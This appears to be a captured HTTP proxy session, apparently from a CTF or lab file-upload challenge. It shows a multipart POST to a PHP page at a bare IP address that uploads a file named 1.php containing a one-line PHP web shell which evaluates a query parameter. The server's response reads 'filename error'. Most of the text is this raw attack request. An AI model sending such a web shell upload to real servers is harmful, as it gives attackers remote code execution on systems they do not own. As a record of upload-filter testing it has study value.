 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://129.204.21.115/index.php HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq3OAMnubn0zrS8Vz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="fileUpload"; filename="1.php"
Content-Type: application/octet-stream
<?php
eval($_GET['a']);
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryq3OAMnubn0zrS8Vz--
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 960 bytes.
浏览...
submit
filename error